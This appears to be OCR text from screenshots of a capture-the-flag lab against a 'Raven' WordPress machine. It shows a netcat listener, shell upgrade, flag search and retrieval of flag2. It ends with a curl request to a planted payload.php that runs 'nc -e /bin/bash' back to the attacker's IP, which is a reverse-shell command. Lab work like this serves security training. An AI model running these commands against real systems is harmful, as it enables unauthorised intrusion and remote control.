 1
2
3
4
2
EN
11:56
test@kali2026: ~/CIP-A105_RegNo_CTF1_Iron-Raven/scans
Session Actions Edit View Help
team.html
vendor
wordpress
$ python -c 'import pty;pty.spawn("/bin/bash")'
www-data@Raven:/var/www/html$ ^Z
zsh: suspended  nc -lvnp 4444
┌──(test㉿kali2026)-[~/CIP-A105_RegNo_CTF1_Iron-Raven/scans]
└─$ stty raw -echo; fg
[1]  + continued  nc -lvnp 4444
export TERM=xterm
www-data@Raven:/var/www/html$ find / -name "flag*" 2>/dev/null
/var/www/html/wordpress/wp-content/uploads/2018/11/flag3.png
/var/www/flag2.txt
/usr/share/doc/apache2-doc/manual/tr/rewrite/flags.html
/usr/share/doc/apache2-doc/manual/ja/rewrite/flags.html
/usr/share/doc/apache2-doc/manual/ko/rewrite/flags.html
/usr/share/doc/apache2-doc/manual/zh-cn/rewrite/flags.html
/usr/share/doc/apache2-doc/manual/de/rewrite/flags.html
/usr/share/doc/apache2-doc/manual/es/rewrite/flags.html
/usr/share/doc/apache2-doc/manual/da/rewrite/flags.html
/usr/share/doc/apache2-doc/manual/pt-br/rewrite/flags.html
/usr/share/doc/apache2-doc/manual/fr/rewrite/flags.html
/usr/share/doc/apache2-doc/manual/en/rewrite/flags.html
/sys/devices/pci0000:00/0000:00:11.0/net/eth0/flags
/sys/devices/virtual/net/lo/flags
/sys/devices/platform/serial8250/tty/ttyS0/flags
/sys/devices/platform/serial8250/tty/ttyS1/flags
/sys/devices/platform/serial8250/tty/ttyS2/flags
/sys/devices/platform/serial8250/tty/ttyS3/flags
www-data@Raven:/var/www/html$ cat /var/www/flag2.txt
flag2{6a8ed560f0b5358ecf844108048eb337}
www-data@Raven:/var/www/html$
og
Script started, output log file is '/home/test/CIP-A105_RegNo_CTF1_Iron-Raven/logs
/session_20260916_1048.log'.
┌──(test㉿kali2026)-[~]
└─$ ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default
qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host noprefixroute
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group
default qlen 1000
link/ether 08:00:27:99:38:9c brd ff:ff:ff:ff:ff:ff
inet 192.168.56.104/24 brd 192.168.56.255 scope global dynamic noprefixroute e
th0
valid_lft 498sec preferred_lft 498sec
inet6 fe80::a00:27ff:fe99:389c/64 scope link noprefixroute
valid_lft forever preferred_lft forever
3: eth1: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group
default qlen 1000
link/ether 08:00:27:72:1e:8f brd ff:ff:ff:ff:ff:ff
4: docker0: <NO-CARRIER,BROADCAST,MULTICAST,UP> mtu 1500 qdisc noqueue state DOWN
group default
link/ether 2a:ac:53:46:29:e1 brd ff:ff:ff:ff:ff:ff
inet 172.17.0.1/16 brd 172.17.255.255 scope global docker0
valid_lft forever preferred_lft forever
┌──(test㉿kali2026)-[~]
└─$ curl "http://192.168.56.103/payload.php?cmd=nc+-e+/bin/bash+192.168.56.104+444
4"